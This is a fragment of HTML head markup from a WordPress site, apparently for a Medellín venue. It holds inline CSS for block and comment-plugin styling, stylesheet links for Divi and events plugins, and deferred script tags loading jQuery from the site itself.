0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mec-fluent-layouts-css' href='https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single
            -css' href='https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />

<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://www.centropolismedellin.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-machine-styles-css' href='https://www.centropolismedellin.com/wp-content/plugins/divi-machine/styles/style.min.css?ver=6.1.8.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-divi-single-builder-styles-css' href='https://www.centropolismedellin.com/wp-content/plugins/mec-divi-single-builder/core/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-styles-css' href='https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/app/addons/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' href='https://www.centropolismedellin.com/wp-content/plugins/supreme-modules-pro-for-divi/styles/style.min.css?ver=4.9.97.29' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='subscribe-forms-css-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='easy-social-share-buttons-display-methods-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-display-methods.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='easy-social-share-buttons-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.css?ver=1761570225' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links.essb_size_m .essb_icon:before { color: #474747 !important;; }.essb_links .essb_link_mastodon { --essb-network: #6364ff;}body .essb_displayed_postfloat{margin-left:-70px!important;}body .essb_displayed_postfloat.essb_postfloat_fixed{top:80px!important;}
</style>
<link data-minify="1" rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=1761570226' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-css_js_designer .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-css_js_designer .wpd-comment-author, #wpdcom .wpd-blog-css_js_designer .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-css_js_designer .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-css_js_designer .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#ac382e}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #ac382e}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #ac382e}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#ac382e}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #ac382e}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#ac382e}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#ac382e}#wpdcom .wpd-comment-status .wpd-sticky{color:#ac382e}#wpdcom .wpd-thread-filter .wpdf-active{color:#ac382e;border-bottom-color:#ac382e}#wpdcom .wpd-comment-info-bar{border:1px dashed #bd6058;background:#f7eceb}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#ac382e}#wpdcom .wpd-filter-view-all:hover{background:#ac382e}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#ac382e}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#ac382e}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #ac382e}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#ac382e;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#ac382e;border:1px solid #d69c97}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#ac382e}#wpd-bubble-wrapper > div{background-color:#ac382e}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#ac382e}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#ac382e;border-right-color:#ac382e}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#ac382e;border-right-color:#ac382e}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#ac382e}.wpd-inline-icon-count{background-color:#ac382e}.wpd-inline-icon-count::before{border-right-color:#ac382e}.wpd-inline-form-wrapper::before{border-bottom-color:#ac382e}.wpd-inline-form-question{background-color:#ac382e}.wpd-inline-form{background-color:#ac382e}.wpd-last-inline-comments-wrapper{border-color:#ac382e}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#ac382e}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#ac382e}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#ac382e}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}#wpdcom .wpd-form .wpdiscuz-textarea-wrap.wpd-txt .wpd-textarea-wrap{flex-basis:calc(100%)!important}
</style>
<link data-minify="1" rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=1761570226' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ajax-filter-styles-css' href='https://www.centropolismedellin.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/styles/style.min.css?ver=3.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dsm-magnific-popup-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dsm-swiper-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/supreme-modules-pro-for-divi/public/css/swiper.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dsm-popup-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/supreme-modules-pro-for-divi/public/css/popup.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dsm-animate-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/supreme-modules-pro-for-divi/public/css/animate.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dsm-readmore-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/supreme-modules-pro-for-divi/public/css/readmore.css?ver=1761570225' type='text/css' media='all' />
<link rel='stylesheet' id='dmach-carousel-css-css' href='https://www.centropolismedellin.com/wp-content/plugins/divi-machine/css/carousel.min.css?ver=6.1.8.9.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='divi-style-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/style-static.min.css?ver=1761570225' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/libs/date.format.min.js?ver=1.2.8" id="date.format-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
